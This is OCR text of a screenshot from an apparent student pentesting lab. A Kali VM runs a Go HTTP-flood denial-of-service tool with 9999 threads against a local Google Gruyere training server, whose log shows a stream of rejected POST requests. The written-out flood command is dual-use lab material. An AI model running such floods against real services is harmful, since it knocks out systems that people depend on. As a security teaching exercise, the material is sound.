 DebianGruyerePentesting [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades Terminal 19 de feb 12:41
alesander@debian: ~/Escritorio/gruyere/gruyere
('POST')
kali.home - - [19/Feb/2023 12:41:15] "POST  HTTP/1.1" 400 -
kali.home - - [19/Feb/2023 12:41:15] code 400, message Bad HTTP/0.9 request type
('POST')
kali.home - - [19/Feb/2023 12:41:15] "POST  HTTP/1.1" 400 -
kali.home - - [19/Feb/2023 12:41:15] code 400, message Bad HTTP/0.9 request type
('POST')
kali.home - - [19/Feb/2023 12:41:15] "POST  HTTP/1.1" 400 -
kali.home - - [19/Feb/2023 12:41:15] code 400, message Bad HTTP/0.9 request type
('POST')
kali.home - - [19/Feb/2023 12:41:15] "POST  HTTP/1.1" 400 -
kali.home - - [19/Feb/2023 12:41:15] code 400, message Bad HTTP/0.9 request type
('POST')
kali.home - - [19/Feb/2023 12:41:15] "POST  HTTP/1.1" 400 -
kali.home - - [19/Feb/2023 12:41:15] code 400, message Bad HTTP/0.9 request type
('POST')
kali.home - - [19/Feb/2023 12:41:15] "POST  HTTP/1.1" 400 -
kali.home - - [19/Feb/2023 12:41:16] code 400, message Bad HTTP/0.9 request type
('POST')
kali.home - - [19/Feb/2023 12:41:16] "POST  HTTP/1.1" 400 -
kali.home - - [19/Feb/2023 12:41:16] code 400, message Bad HTTP/0.9 request type
('POST')
kali.home - - [19/Feb/2023 12:41:16] "POST  HTTP/1.1" 400 -
Rec
Fav
Car
Des
Doc
Imá
Mús
Víde
Pap
Otra
ere.py
ize.py
mp
Peticiones post
KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 6:40
Papelera
Burp Suite ...
Sistema de ...
Carpeta pe...
Nessus-10....
ScriptJvascrip
t
Jetbrains
kali@kali: ~/Programas/scriptDoS/golang-httpflood
(kali㉿kali)-[~/Programas/scriptDoS/golang-httpflood]
$ ./httpflood  http://192.168.1.99:8080 9999 post 100 nil
Http-Flood
Golang version 2.0
C0d3d By L330n123
Threads [9999] are ready
Please [Enter] for continue
Flood will end in 100 seconds.
payloads.txt
Gruyeres.7z
KALI LINUX
Gruyere: Home
192.168.1.99:8080/557030606972310832660868304953533366257/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Google Hacking DB OffSec Sqlmap tu
Home
Gruyere: Home
Página cargado,
va más lenta.
Ataque